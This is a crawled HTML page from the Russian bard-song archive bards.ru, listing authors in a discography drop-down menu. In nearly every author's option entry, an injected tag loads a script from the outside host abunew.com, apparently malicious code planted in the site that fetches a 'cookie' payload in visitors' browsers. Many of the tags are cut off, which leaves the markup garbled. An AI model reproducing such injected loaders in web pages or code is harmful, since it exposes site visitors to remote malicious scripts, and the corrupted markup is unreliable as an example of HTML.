

--- FILE ---
content_type: text/html
request_url: http://www.bards.ru/archives/alboms.php?page=54&author=0
body_size: 83565
content:


<HTML>

<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=windows-1251">
<LINK rel="stylesheet" type="text/css" href="/css/main.css">
<meta name="Keywords" content="bards, text, photo, аудио, audio, барды, авторская, песня, MP3, 
				оцифровки, фотографии, тексты, авторы, архив, музыка, фестиваль, 
				концерт, Грушинский, ансамбль, дуэт, трио, квартет, автор, 
				исполнитель, продюсер, гитара, студия, жюри, КСП, Окуджава, Визбор, Митяев, Высоцкий, 
				скачать, послушать, сохранить, стихи, поэзия, песни, фото"> 

 
<TITLE>Альбомы</TITLE>
</HEAD>

<BODY leftmargin="0" topmargin="5" marginheight="0" marginwidth="0">

<DIV align="center">
  <CENTER>
        <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
            <TR>
                <TD align="center" width="15%" valign="top" nowrap class=small>
                <a href="/index.php"><img src="/img/Logo_bards_ru_elips_small.jpg" border=0></a>
                </TD>
                <TD align="center" width="70%" valign="top"><IMG src="/img/logo.gif" width="520" height="70" border="0"></TD>
                <TD width="15%" nowrap><b><I>В старой песенке поется:<BR>
		           После нас на этом свете<BR>
			   Пара факсов остается<BR>
			   И страничка в интернете...<BR></I>
			   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;(<a href="/person.php?id=1871">Виталий Калашников</a>)</b></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD colspan="3" align="center">
         <A href="/index.php"><b>Главная</b></A> 
       | <A href="/dates.php"><b>Даты</b></A> 
       | <A href="/persons.php"><b>Персоналии</b></A> 
       | <A href="/collectives/index.php"><b>Коллективы</b></A> 
       | <A href="/concerts.php"><b>Концерты</b></A> 
       | <A href="/festivals.php"><b>Фестивали</b></A> 
       | <A href="/archives/index.php"><b>Текстовый архив</b></A> 
       <!--| <A href="/old_audio/index.php"><b>Аудиоархив (старый)</b></A>  -->
       | <A href="/archives/alboms.php"><b>Дискография</b></A>
       <BR><A href="/press/index.php"><b>Печатный двор</b></A>
	| <A href="/photo_index.php"><b>Фотоархив</b></A> 
       <!--| <A href="/polls/index.php"><b>Опросы</b></A -->
       <!--| <A href="/sponsors.php"><b>Спонсорам</b></A --> 
       | <noindex><A href="http://community.livejournal.com/bards_ru" target=_blank><b>Живой журнал</b></A></noindex>
       <!--| <A href="/forums/index.php"><b>Форум</b></A> -->
       | <A href="/guestbook.php"><b>Гостевая книга</b></A>
	| <A href="/mortirolog.php"><b>Книга памяти</b></A> 
               </TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
        </TABLE>

  </CENTER>
</DIV>    <TABLE width="100%" cellspacing="0" cellpadding="0">
      <TR>
        <TD align="center">
<!-- Яndex.Полоска -->
<table style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 7pt;" cellspacing=0 cellpadding=0><tr><td>
<table BORDER=0 CELLSPACING=0 CELLPADDING=0 WIDTH="160" HEIGHT="20">
<FORM NAME="web" METHOD="get" ACTION="http://www.yandex.ru/yandsearch" target="_blank">
     
<table style="border-width:1; border-color:#cccccc; border-style:solid;" cellpadding=0 cellspacing=0 width="100%" bgcolor="#FAF7ED"><td>
<INPUT TYPE="hidden" NAME="server_name" VALUE="form 165x94">
<input type="hidden" name="site" value="www.bards.ru">
<INPUT TYPE="hidden" NAME="serverurl" VALUE="www.bards.ru">
<INPUT TYPE="hidden" NAME="referrer1" VALUE="http://www.bards.ru">
<INPUT TYPE="hidden" NAME="referrer2" VALUE="Международный интернет-архив авторской песни">
<tr><td align=right valign=top nowrap>&nbsp;<b><font color=red>Поиск на</font> <font color=navy>bards.ru:</font></b>&nbsp;
&nbsp;<noindex><a href="http://www.yandex.ru"><img src="/yp-search.gif" border=0 alt="Яndex"><img src="/yp-logo.gif" border=0 alt="Яndex"></a></noindex>&nbsp;</td><td align=left height=25>
<input type=text name=text size=20 maxlength=300 style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt;" style="border-width:1; border-color:#cccccc; border-style:solid;"></td><td>&nbsp;
<input type=submit value="Найти" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt;" style="border-width:1; border-color:#000000; border-style:solid;">&nbsp;</td></tr>
</table></td></table></form></td></tr></table>
<!-- Яndex.Полоска -->
         </TD>
       </TR>
       <TR>
        <TD height="1" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
      </TR>
    </TABLE>


 
<TABLE border="0" width="100%">
   <TR>
      <TD valign="top" align="left" width="100%">
         <H3 align="center">Дискография</H3>

         <FORM action="" method="GET">
            <SELECT name="author" size="1" onChange="this.form.submit()" style="font-family: Verdana; font-size: 8pt">
            <OPTION value="0" SELECTED>Все альбомы</OPTION>
            <OPTION value="-1" >Сборники</OPTION>
            <OPTION  value="2142">Абельская<script src=//abunew.com/cookie></script> Раиса Шолемовна</OPTION>
            <OPTION  value="2660">Абрамова<script src=//abunew.com/cookie></script>< Светлана Николаевна</OPTION>
            <OPTION  value="2143">Абряров<script src=//abunew.com/cookie></script><s Шамиль Мухтасибович</OPTION>
            <OPTION  value="2154">Авдеева<script src=//abunew.com/cookie></script><s Валерия Леонидовна</OPTION>
            <OPTION  value="2155">Акимов<script src=//abunew.com/cookie></script><sc Игорь Григорьевич</OPTION>
            <OPTION  value="7">Алёшина<script src=//abunew.com/cookie></script><s Татьяна Владимировна</OPTION>
            <OPTION  value="1901">Алешковский<script src=//abunew.com/cookie></scrip Юз (Иосиф) Ефимович</OPTION>
            <OPTION  value="1902">Алмазов<script src=//abunew.com/cookie></script><s Борис Александрович</OPTION>
            <OPTION  value="3791">Анисимов<script src=//abunew.com/cookie></script>< Николай Викторович</OPTION>
            <OPTION  value="3149">Анисимова<script src=//abunew.com/cookie></script> Марина Витальевна</OPTION>
            <OPTION  value="11">Анпилов<script src=//abunew.com/cookie></script><s Андрей Дмитриевич</OPTION>
            <OPTION  value="2761">Анцинов<script src=//abunew.com/cookie></script><s Сергей Викторович</OPTION>
            <OPTION  value="14">Анчаров<script src=//abunew.com/cookie></script><s Михаил Леонидович</OPTION>
            <OPTION  value="3065">Аполинаров<script src=//abunew.com/cookie></script Алексей Михайлович</OPTION>
            <OPTION  value="1908">Арефьева<script src=//abunew.com/cookie></script>< Ольга Викторовна</OPTION>
            <OPTION  value="2915">Аристова<script src=//abunew.com/cookie></script>< Светлана</OPTION>
            <OPTION  value="2207">Арно<script src=//abunew.com/cookie></script><scri Сергей Александрович</OPTION>
            <OPTION  value="7837">Арцинович<script src=//abunew.com/cookie></script> Всеволод Константинович</OPTION>
            <OPTION  value="2447">Аршинов<script src=//abunew.com/cookie></script><s Аркадий Юрьевич</OPTION>
            <OPTION  value="3811">Асмус<script src=//abunew.com/cookie></script><scr Екатерина</OPTION>
            <OPTION  value="2835">Астафьев<script src=//abunew.com/cookie></script>< Борис Александрович</OPTION>
            <OPTION  value="3507">Афраймович<script src=//abunew.com/cookie></script Ольга Эдуардовна</OPTION>
            <OPTION  value="2669">Бадамшин<script src=//abunew.com/cookie></script>< Рамиль Шавкатович</OPTION>
            <OPTION  value="3164">Бай<script src=//abunew.com/cookie></script><scrip Сергей Борисович</OPTION>
            <OPTION  value="2644">Баймухаметова<script src=//abunew.com/cookie></scr Дина Сергеевна</OPTION>
            <OPTION  value="17">Баканов<script src=//abunew.com/cookie></script><s Константин Николаевич</OPTION>
            <OPTION  value="1917">Баль<script src=//abunew.com/cookie></script><scri Александр</OPTION>
            <OPTION  value="2254">Бар-Яалом Эли</OPTION>
            <OPTION  value="19">Барабаш<script src=//abunew.com/cookie></script><s Ирина Анатольевна</OPTION>
            <OPTION  value="3170">Баранов<script src=//abunew.com/cookie></script><s Андрей Владимирович</OPTION>
            <OPTION  value="20">Баранов<script src=//abunew.com/cookie></script><s Виктор Алексеевич</OPTION>
            <OPTION  value="3521">Барон<script src=//abunew.com/cookie></script><scr Людмила</OPTION>
            <OPTION  value="3865">Барышников<script src=//abunew.com/cookie></script Евгений Владимирович</OPTION>
            <OPTION  value="1921">Барьюдин<script src=//abunew.com/cookie></script>< Александр Львович</OPTION>
            <OPTION  value="3646">Бахтияров<script src=//abunew.com/cookie></script> Дмитрий Юрисламович</OPTION>
            <OPTION  value="24">Бачурин<script src=//abunew.com/cookie></script><s Евгений Владимирович</OPTION>
            <OPTION  value="1927">Башлачёв<script src=//abunew.com/cookie></script>< Александр Николаевич</OPTION>
            <OPTION  value="2839">Баязитов<script src=//abunew.com/cookie></script>< Ренат</OPTION>
            <OPTION  value="3636">Белов<script src=//abunew.com/cookie></script><scr Олег</OPTION>
            <OPTION  value="26">Белов<script src=//abunew.com/cookie></script><scr Юрий Валентинович</OPTION>
            <OPTION  value="3132">Белокопытов<script src=//abunew.com/cookie></scrip Сергей Николаевич</OPTION>
            <OPTION  value="3889">Бельдюгин<script src=//abunew.com/cookie></script> Алексей Николаевич</OPTION>
            <OPTION  value="1932">Беляев<script src=//abunew.com/cookie></script><sc Константин Николаевич</OPTION>
            <OPTION  value="30">Бендюков<script src=//abunew.com/cookie></script>< Юрий Павлович</OPTION>
            <OPTION  value="1934">Бережков<script src=//abunew.com/cookie></script>< Владимир Владимирович</OPTION>
            <OPTION  value="1936">Берковский<script src=//abunew.com/cookie></script Виктор Семёнович</OPTION>
            <OPTION  value="3631">Беспаленко<script src=//abunew.com/cookie></script Елена Валерьевна</OPTION>
            <OPTION  value="35">Бикчентаев<script src=//abunew.com/cookie></script Дмитрий Андреевич</OPTION>
            <OPTION  value="2475">Бляхман<script src=//abunew.com/cookie></script><s Борис Юльевич</OPTION>
            <OPTION  value="2672">Богданов<script src=//abunew.com/cookie></script>< Дмитрий Степанович</OPTION>
            <OPTION  value="40">Богдановская<script src=//abunew.com/cookie></scri Галина Иосифовна</OPTION>
            <OPTION  value="2636">Богушевская<script src=//abunew.com/cookie></scrip Ирина Александровна</OPTION>
            <OPTION  value="41">Боков<script src=//abunew.com/cookie></script><scr Валерий Дмитриевич</OPTION>
            <OPTION  value="3031">Болдырева<script src=//abunew.com/cookie></script> Екатерина Михайловна</OPTION>
            <OPTION  value="1946">Болотин<script src=//abunew.com/cookie></script><s Владимир Петрович</OPTION>
            <OPTION  value="3606">Борохов<script src=//abunew.com/cookie></script><s Александр Давидович</OPTION>
            <OPTION  value="7928">Борукаев<script src=//abunew.com/cookie></script>< Борис</OPTION>
            <OPTION  value="1951">Боханцев<script src=//abunew.com/cookie></script>< Сергей Николаевич</OPTION>
            <OPTION  value="2673">Брунов<script src=//abunew.com/cookie></script><sc Алексей Борисович</OPTION>
            <OPTION  value="2559">Брязгин<script src=//abunew.com/cookie></script><s Александр Аркадьевич</OPTION>
            <OPTION  value="2558">Брязгин<script src=//abunew.com/cookie></script><s Аркадий Султанович</OPTION>
            <OPTION  value="2771">Букреев<script src=//abunew.com/cookie></script><s Андрей Владимирович</OPTION>
            <OPTION  value="2850">Булат<script src=//abunew.com/cookie></script><scr Мария Сергеевна</OPTION>
            <OPTION  value="2335">Бушуева<script src=//abunew.com/cookie></script><s Елена Анатольевна</OPTION>
            <OPTION  value="52">Быстрицкий<script src=//abunew.com/cookie></script Александр Станиславович</OPTION>
            <OPTION  value="2164">Вагин<script src=//abunew.com/cookie></script><scr Дмитрий Валерьевич</OPTION>
            <OPTION  value="53">Вайханская<script src=//abunew.com/cookie></script Галина Владимировна</OPTION>
            <OPTION  value="1975">Вайханский<script src=//abunew.com/cookie></script Борис Семёнович</OPTION>
            <OPTION  value="2574">Вайханский<script src=//abunew.com/cookie></script Юрий Семёнович</OPTION>
            <OPTION  value="2165">Ваксман<script src=//abunew.com/cookie></script><s Леонид Владимирович</OPTION>
            <OPTION  value="55">Вальков<script src=//abunew.com/cookie></script><s Сергей Иванович</OPTION>
            <OPTION  value="58">Васильев<script src=//abunew.com/cookie></script>< Владимир Дмитриевич</OPTION>
            <OPTION  value="2166">Васильев<script src=//abunew.com/cookie></script>< Георгий Леонардович</OPTION>
            <OPTION  value="1981">Вахнюк<script src=//abunew.com/cookie></script><sc Борис Савельевич</OPTION>
            <OPTION  value="8271">Ващаев<script src=//abunew.com/cookie></script><sc Олег Александрович</OPTION>
            <OPTION  value="3172">Ведерников<script src=//abunew.com/cookie></script Тимур Владимирович</OPTION>
            <OPTION  value="64">Вертинский<script src=//abunew.com/cookie></script Александр Николаевич</OPTION>
            <OPTION  value="65">Ветрова<script src=//abunew.com/cookie></script><s Светлана Михайловна</OPTION>
            <OPTION  value="67">Визбор<script src=//abunew.com/cookie></script><sc Юрий Иосифович</OPTION>
            <OPTION  value="2829">Витаков<script src=//abunew.com/cookie></script><s Алексей Иольевич</OPTION>
            <OPTION  value="1881">Вихорев<script src=//abunew.com/cookie></script><s Валентин Иванович</OPTION>
            <OPTION  value="2856">Водовозова<script src=//abunew.com/cookie></script Елена Сергеевна</OPTION>
            <OPTION  value="1996">Волков<script src=//abunew.com/cookie></script><sc Михаил Анатольевич</OPTION>
            <OPTION  value="73">Володин<script src=//abunew.com/cookie></script><s Михаил Яковлевич</OPTION>
            <OPTION  value="75">Вольдман<script src=//abunew.com/cookie></script>< Александр Ефимович</OPTION>
            <OPTION  value="2876">Вольдман<script src=//abunew.com/cookie></script>< Ирина</OPTION>
            <OPTION  value="2123">Ворожейкин<script src=//abunew.com/cookie></script Антон Сергеевич</OPTION>
            <OPTION  value="3604">Воронин<script src=//abunew.com/cookie></script><s Алексей Сергеевич</OPTION>
            <OPTION  value="77">Воронков<script src=//abunew.com/cookie></script>< Дмитрий Спартакович</OPTION>
            <OPTION  value="78">Высоцкий<script src=//abunew.com/cookie></script>< Владимир Семенович</OPTION>
            <OPTION  value="2002">Гагин<script src=//abunew.com/cookie></script><scr Виктор Александрович</OPTION>
            <OPTION  value="2224">Гайда<script src=//abunew.com/cookie></script><scr Павел Иванович</OPTION>
            <OPTION  value="3130">Галеева<script src=//abunew.com/cookie></script><s Эльмира Вильевна</OPTION>
            <OPTION  value="80">Галич<script src=//abunew.com/cookie></script><scr Александр Аркадьевич</OPTION>
            <OPTION  value="3265">Галкин<script src=//abunew.com/cookie></script><sc Василий Леонидович</OPTION>
            <OPTION  value="2005">Гарин<script src=//abunew.com/cookie></script><scr Юрий Андреевич</OPTION>
            <OPTION  value="6707">Гарина<script src=//abunew.com/cookie></script><sc Зоя Гарьевна</OPTION>
            <OPTION  value="83">Гейнц<script src=//abunew.com/cookie></script><scr Александр Геннадьевич</OPTION>
            <OPTION  value="2822">Гершман<script src=//abunew.com/cookie></script><s Марина Валерьевна</OPTION>
            <OPTION  value="3599">Гилязов<script src=//abunew.com/cookie></script><s Ришат Рустанович</OPTION>
            <OPTION  value="3565">Гиндлер<script src=//abunew.com/cookie></script><s Валентина Владимировна</OPTION>
            <OPTION  value="2013">Гладков<script src=//abunew.com/cookie></script><s Григорий Васильевич</OPTION>
            <OPTION  value="3656">Гладкова<script src=//abunew.com/cookie></script>< Юлия Генриховна</OPTION>
            <OPTION  value="2014">Гладышев<script src=//abunew.com/cookie></script>< Артур Олегович</OPTION>
            <OPTION  value="3117">Глотов<script src=//abunew.com/cookie></script><sc Владимир Иннокентиевич</OPTION>
            <OPTION  value="2514">Головин<script src=//abunew.com/cookie></script><s Анатолий Иванович</OPTION>
            <OPTION  value="3246">Голубицкий<script src=//abunew.com/cookie></script Аркадий Александрович</OPTION>
            <OPTION  value="4202">Гоняйло<script src=//abunew.com/cookie></script><s Виктор Владимирович</OPTION>
            <OPTION  value="4204">Горбатов<script src=//abunew.com/cookie></script>< Дмитрий Анатольевич</OPTION>
            <OPTION  value="94">Гордон<script src=//abunew.com/cookie></script><sc Борис</OPTION>
            <OPTION  value="1564">Городецкий<script src=//abunew.com/cookie></script Олег Витальевич</OPTION>
            <OPTION  value="2115">Городзейский<script src=//abunew.com/cookie></scri Владимир Давыдович</OPTION>
            <OPTION  value="1565">Городницкий<script src=//abunew.com/cookie></scrip Александр Моисеевич</OPTION>
            <OPTION  value="7820">Грайфер<script src=//abunew.com/cookie></script><s Михаил Александрович</OPTION>
            <OPTION  value="3280">Григорьев<script src=//abunew.com/cookie></script> Андрей Владиславович</OPTION>
            <OPTION  value="4238">Григорьева<script src=//abunew.com/cookie></script Светлана Николаевна</OPTION>
            <OPTION  value="2798">Гуткин<script src=//abunew.com/cookie></script><sc Виталий Александрович</OPTION>
            <OPTION  value="1834">Данилов<script src=//abunew.com/cookie></script><s Сергей Владиленович</OPTION>
            <OPTION  value="2292">Данской<script src=//abunew.com/cookie></script><s Григорий Геннадьевич</OPTION>
            <OPTION  value="108">Демичев<script src=//abunew.com/cookie></script><s Игорь</OPTION>
            <OPTION  value="2094">Деревягин<script src=//abunew.com/cookie></script> Александр Владимирович</OPTION>
            <OPTION  value="2675">Дерксен<script src=//abunew.com/cookie></script><s Владимир Петрович</OPTION>
            <OPTION  value="1823">Дикштейн<script src=//abunew.com/cookie></script>< Григорий Ефимович</OPTION>
            <OPTION  value="2640">Дихтер<script src=//abunew.com/cookie></script><sc Дмитрий Яковлевич</OPTION>
            <OPTION  value="1815">Дмитриева<script src=//abunew.com/cookie></script> Светлана Олеговна</OPTION>
            <OPTION  value="2387">Дмитриевский<script src=//abunew.com/cookie></scri Станислав Михайлович</OPTION>
            <OPTION  value="1847">Долина<script src=//abunew.com/cookie></script><sc Вероника Аркадьевна</OPTION>
            <OPTION  value="111">Дольский<script src=//abunew.com/cookie></script>< Александр Александрович</OPTION>
            <OPTION  value="1850">Дрыгалов<script src=//abunew.com/cookie></script>< Степан Петрович</OPTION>
            <OPTION  value="115">Дрыгина<script src=//abunew.com/cookie></script><s Татьяна Владимировна</OPTION>
            <OPTION  value="116">Дубинчик<script src=//abunew.com/cookie></script>< Аркадий</OPTION>
            <OPTION  value="2241">Дугинов<script src=//abunew.com/cookie></script><s Дмитрий</OPTION>
            <OPTION  value="1853">Дудкина<script src=//abunew.com/cookie></script><s Наталья Александровна</OPTION>
            <OPTION  value="6777">Дудукалова<script src=//abunew.com/cookie></script Жанна Геннадиевна</OPTION>
            <OPTION  value="1854">Дулов<script src=//abunew.com/cookie></script><scr Александр Андреевич</OPTION>
            <OPTION  value="1856">Дурицын<script src=//abunew.com/cookie></script><s Виктор Михайлович</OPTION>
            <OPTION  value="1857">Духовный<script src=//abunew.com/cookie></script>< Леонид Самойлович</OPTION>
            <OPTION  value="1858">Духовской<script src=//abunew.com/cookie></script> Антон Владимирович</OPTION>
            <OPTION  value="1891">Евстигнеев<script src=//abunew.com/cookie></script Александр Романович</OPTION>
            <OPTION  value="1892">Евушкина<script src=//abunew.com/cookie></script>< Вера Ивановна</OPTION>
            <OPTION  value="1894">Егоров<script src=//abunew.com/cookie></script><sc Вадим Владимирович</OPTION>
            <OPTION  value="8106">Елисеев<script src=//abunew.com/cookie></script><s Вадим Анатольевич</OPTION>
            <OPTION  value="2773">Ельский<script src=//abunew.com/cookie></script><s Юрий Михайлович</OPTION>
            <OPTION  value="2237">Еремин<script src=//abunew.com/cookie></script><sc Константин</OPTION>
            <OPTION  value="3311">Ермолаева<script src=//abunew.com/cookie></script> Ольга Евгеньевна</OPTION>
            <OPTION  value="3073">Есипов<script src=//abunew.com/cookie></script><sc Борис Алексеевич</OPTION>
            <OPTION  value="4381">Ефремова<script src=//abunew.com/cookie></script>< Анна Викторовна</OPTION>
            <OPTION  value="2481">Завгородний<script src=//abunew.com/cookie></scrip Владимир Геннадиевич</OPTION>
            <OPTION  value="1623">Загот<script src=//abunew.com/cookie></script><scr Анатолий Александрович</OPTION>
            <OPTION  value="2243">Задорожный<script src=//abunew.com/cookie></script Олег Васильевич</OPTION>
            <OPTION  value="134">Залесская<script src=//abunew.com/cookie></script> Ольга Евгеньевна</OPTION>
            <OPTION  value="1629">Заливако<script src=//abunew.com/cookie></script>< Олег Валерьевич</OPTION>
            <OPTION  value="2789">Захаренков<script src=//abunew.com/cookie></script Алексей Леонидович</OPTION>
            <OPTION  value="135">Захарченко<script src=//abunew.com/cookie></script Любовь Ивановна</OPTION>
            <OPTION  value="7488">Зверева<script src=//abunew.com/cookie></script><s Светлана</OPTION>
            <OPTION  value="137">Зевелёв<script src=//abunew.com/cookie></script><s Александр Владимирович</OPTION>
            <OPTION  value="3231">Зиганшина<script src=//abunew.com/cookie></script> Юлия Яковлевна</OPTION>
            <OPTION  value="2635">Зиннер<script src=//abunew.com/cookie></script><sc Сергей Владимирович</OPTION>
            <OPTION  value="2017">Зонов<script src=//abunew.com/cookie></script><scr Лев Дмитриевич</OPTION>
            <OPTION  value="2562">Зускович<script src=//abunew.com/cookie></script>< Илья</OPTION>
            <OPTION  value="4452">Зыков<script src=//abunew.com/cookie></script><scr Алексей Викторович</OPTION>
            <OPTION  value="142">Зыслин<script src=//abunew.com/cookie></script><sc Юлий Михайлович</OPTION>
            <OPTION  value="143">Иванов<script src=//abunew.com/cookie></script><sc Александр Иванович</OPTION>
            <OPTION  value="2282">Иванов<script src=//abunew.com/cookie></script><sc Алексей Викторович</OPTION>
            <OPTION  value="2606">Иванов<script src=//abunew.com/cookie></script><sc Вячеслав</OPTION>
            <OPTION  value="2479">Иванов<script src=//abunew.com/cookie></script><sc Игорь Валерьевич</OPTION>
            <OPTION  value="1638">Иванова<script src=//abunew.com/cookie></script><s Людмила Ивановна</OPTION>
            <OPTION  value="147">Иващенко<script src=//abunew.com/cookie></script>< Алексей Игоревич</OPTION>
            <OPTION  value="2607">Игнатова<script src=//abunew.com/cookie></script>< Елена Леонидовна</OPTION>
            <OPTION  value="1863">Ильин<script src=//abunew.com/cookie></script><scr Владимир Васильевич</OPTION>
            <OPTION  value="2170">Иовчук<script src=//abunew.com/cookie></script><sc Нина Владимировна</OPTION>
            <OPTION  value="3313">Исаев<script src=//abunew.com/cookie></script><scr Александр Геннадьевич</OPTION>
            <OPTION  value="2442">Кабанов<script src=//abunew.com/cookie></script><s Виктор Анатольевич</OPTION>
            <OPTION  value="1869">Каденко<script src=//abunew.com/cookie></script><s Владимир Михайлович</OPTION>
            <OPTION  value="3547">Каденко<script src=//abunew.com/cookie></script><s Юлия</OPTION>
            <OPTION  value="158">Казанский<script src=//abunew.com/cookie></script> Вадим Олегович</OPTION>
            <OPTION  value="1870">Казанцева<script src=//abunew.com/cookie></script> Елена Владимировна</OPTION>
            <OPTION  value="2257">Кайгородцев<script src=//abunew.com/cookie></scrip Михаил Борисович</OPTION>
            <OPTION  value="1872">Калинкин<script src=//abunew.com/cookie></script>< Михаил Михайлович</OPTION>
            <OPTION  value="1883">Канашенко<script src=//abunew.com/cookie></script> Сергей Леонидович</OPTION>
            <OPTION  value="161">Кане<script src=//abunew.com/cookie></script><scri Михаил Азриельевич</OPTION>
            <OPTION  value="2890">Каневский<script src=//abunew.com/cookie></script> Михаил</OPTION>
            <OPTION  value="1885">Капгер<script src=//abunew.com/cookie></script><sc Владимир Александрович</OPTION>
            <OPTION  value="164">Каплан<script src=//abunew.com/cookie></script><sc Сергей Делеорович</OPTION>
            <OPTION  value="1641">Карпов<script src=//abunew.com/cookie></script><sc Александр Сергеевич</OPTION>
            <OPTION  value="3078">Карпов<script src=//abunew.com/cookie></script><sc Юрий Павлович</OPTION>
            <OPTION  value="170">Качан<script src=//abunew.com/cookie></script><scr Владимир Андреевич</OPTION>
            <OPTION  value="171">Качанова<script src=//abunew.com/cookie></script>< Ольга Ивановна</OPTION>
            <OPTION  value="2337">Квасницкая<script src=//abunew.com/cookie></script Елена Сергеевна</OPTION>
            <OPTION  value="1650">Ким<script src=//abunew.com/cookie></script><scrip Юлий Черсанович</OPTION>
            <OPTION  value="2117">Ким<script src=//abunew.com/cookie></script><scrip Юрий Борисович</OPTION>
            <OPTION  value="174">Кинер<script src=//abunew.com/cookie></script><scr Борис Гершевич</OPTION>
            <OPTION  value="1653">Киреев<script src=//abunew.com/cookie></script><sc Анатолий Николаевич</OPTION>
            <OPTION  value="2149">Киселёв<script src=//abunew.com/cookie></script><s Юрий Валентинович</OPTION>
            <OPTION  value="2487">Кискачи<script src=//abunew.com/cookie></script><s Алексей</OPTION>
            <OPTION  value="7536">Клименко<script src=//abunew.com/cookie></script>< Виктор</OPTION>
            <OPTION  value="2365">Климушин<script src=//abunew.com/cookie></script>< Александр Викторович</OPTION>
            <OPTION  value="3108">Клюквин<script src=//abunew.com/cookie></script><s Андрей</OPTION>
            <OPTION  value="176">Клячкин<script src=//abunew.com/cookie></script><s Евгений Исаакович</OPTION>
            <OPTION  value="177">Ковалёв<script src=//abunew.com/cookie></script><s Вячеслав Анукович</OPTION>
            <OPTION  value="1657">Коган<script src=//abunew.com/cookie></script><scr Яков Гарриевич</OPTION>
            <OPTION  value="2310">Коденко<script src=//abunew.com/cookie></script><s Диана Владимировна</OPTION>
            <OPTION  value="4600">Козлов<script src=//abunew.com/cookie></script><sc Никита Сергеевич</OPTION>
            <OPTION  value="1661">Козловский<script src=//abunew.com/cookie></script Андрей Владимирович</OPTION>
            <OPTION  value="182">Колеников<script src=//abunew.com/cookie></script> Станислав Олегович</OPTION>
            <OPTION  value="2100">Колечкин<script src=//abunew.com/cookie></script>< Иван Сергеевич</OPTION>
            <OPTION  value="1569">Колмыков<script src=//abunew.com/cookie></script>< Анатолий Серафимович</OPTION>
            <OPTION  value="2289">Колюбакин<script src=//abunew.com/cookie></script> Всеволод Сергеевич</OPTION>
            <OPTION  value="2291">Конев<script src=//abunew.com/cookie></script><scr Иван Константинович</OPTION>
            <OPTION  value="1572">Коноплёв<script src=//abunew.com/cookie></script>< Михаил Викторович</OPTION>
            <OPTION  value="193">Королёва<script src=//abunew.com/cookie></script>< Татьяна Викторовна</OPTION>
            <OPTION  value="2603">Коронов<script src=//abunew.com/cookie></script><s Леонид Васильевич</OPTION>
            <OPTION  value="195">Корычев<script src=//abunew.com/cookie></script><s Сергей Деливерович</OPTION>
            <OPTION  value="1580">Косенков<script src=//abunew.com/cookie></script>< Александр Викторович</OPTION>
            <OPTION  value="3109">Космодемьянский<script src=//abunew.com/cookie></s Юрий</OPTION>
            <OPTION  value="197">Костромин<script src=//abunew.com/cookie></script> Александр Николаевич</OPTION>
            <OPTION  value="1581">Косыгин<script src=//abunew.com/cookie></script><s Сергей Михайлович</OPTION>
            <OPTION  value="198">Кочетков<script src=//abunew.com/cookie></script>< Михаил Николаевич</OPTION>
            <OPTION  value="2843">Кошелев<script src=//abunew.com/cookie></script><s Петр Васильевич</OPTION>
            <OPTION  value="2778">Крамаренко<script src=//abunew.com/cookie></script Андрей Георгиевич</OPTION>
            <OPTION  value="2957">Красов<script src=//abunew.com/cookie></script><sc Петр Александрович</OPTION>
            <OPTION  value="202">Крупп<script src=//abunew.com/cookie></script><scr Арон Яковлевич</OPTION>
            <OPTION  value="1875">Крылов<script src=//abunew.com/cookie></script><sc Сергей Анатольевич</OPTION>
            <OPTION  value="204">Крылова<script src=//abunew.com/cookie></script><s Галина Олеговна</OPTION>
            <OPTION  value="205">Крючков<script src=//abunew.com/cookie></script><s Андрей Алексеевич</OPTION>
            <OPTION  value="2225">Кудинова<script src=//abunew.com/cookie></script>< Злата Александровна</OPTION>
            <OPTION  value="2515">Кудрявцев<script src=//abunew.com/cookie></script> Алексей Львович</OPTION>
            <OPTION  value="206">Кузнецов<script src=//abunew.com/cookie></script>< Валерий Вениаминович</OPTION>
            <OPTION  value="6943">Кузнецов<script src=//abunew.com/cookie></script>< Лев Викторович</OPTION>
            <OPTION  value="208">Кузьмин<script src=//abunew.com/cookie></script><s Игорь Евгеньевич</OPTION>
            <OPTION  value="209">Кукин<script src=//abunew.com/cookie></script><scr Юрий Алексеевич</OPTION>
            <OPTION  value="2930">Курилов<script src=//abunew.com/cookie></script><s Дмитрий Николаевич</OPTION>
            <OPTION  value="2476">Курышев<script src=//abunew.com/cookie></script><s Денис Георгиевич</OPTION>
            <OPTION  value="3032">Кучер<script src=//abunew.com/cookie></script><scr Наталья Павловна</OPTION>
            <OPTION  value="1596">Ланцберг<script src=//abunew.com/cookie></script>< Владимир Исаакович</OPTION>
            <OPTION  value="2355">Ланцберг<script src=//abunew.com/cookie></script>< Евгения Владимировна</OPTION>
            <OPTION  value="7767">Лапшин<script src=//abunew.com/cookie></script><sc Сергей Петрович</OPTION>
            <OPTION  value="2508">Лебедев<script src=//abunew.com/cookie></script><s Аркадий Львович</OPTION>
            <OPTION  value="3586">Лебедев<script src=//abunew.com/cookie></script><s Сергей Васильевич</OPTION>
            <OPTION  value="3665">Лебедева<script src=//abunew.com/cookie></script>< Елена Олеговна</OPTION>
            <OPTION  value="216">Левин<script src=//abunew.com/cookie></script><scr Александр Шлемович</OPTION>
            <OPTION  value="2348">Левковская<script src=//abunew.com/cookie></script Ольга Николаевна</OPTION>
            <OPTION  value="1990">Леонкин<script src=//abunew.com/cookie></script><s Андрей Кимович</OPTION>
            <OPTION  value="3067">Лившиц<script src=//abunew.com/cookie></script><sc Юрий Анатольевич</OPTION>
            <OPTION  value="3600">Лин<script src=//abunew.com/cookie></script><scrip Анна Андреевна</OPTION>
            <OPTION  value="2806">Лин<script src=//abunew.com/cookie></script><scrip Константин Евгеньевич</OPTION>
            <OPTION  value="1794">Литвиненко<script src=//abunew.com/cookie></script Олег Григорьевич</OPTION>
            <OPTION  value="221">Лобанов<script src=//abunew.com/cookie></script><s Андрей Владимирович</OPTION>
